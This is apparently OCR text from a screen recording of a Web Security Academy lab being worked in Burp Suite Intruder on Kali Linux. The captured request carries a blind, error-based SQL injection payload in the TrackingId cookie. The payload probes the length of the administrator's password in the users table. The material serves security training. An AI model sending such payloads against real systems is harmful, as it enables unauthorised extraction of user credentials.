 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:21
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ab300f7038b427a815b669800740055.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0ab300f7038b427a815b669800740055.web-security-academy.net
3 Cookie: TrackingId=LVj6BfdOS3dAxxHQ' AND (SELECT CASE WHEN (LENGTH(password)>100) THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username = 'administrator') = 'a' --; session=
FEXduMbUG7XDBPETOXKjVzY97HDJ2u2b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Recording Toolbar
Statistics Duration Audio
Mode : Video
Frames : 2690 (32 fps)
Dropped : 0
00:01:57
? Search
0 highlights
Clear
0 payload positions
Length: 716
Event log All issues
y: 150.6MB
CTRL DROITE
Type here to search
45
FRA
11:21 AM
7/23/2024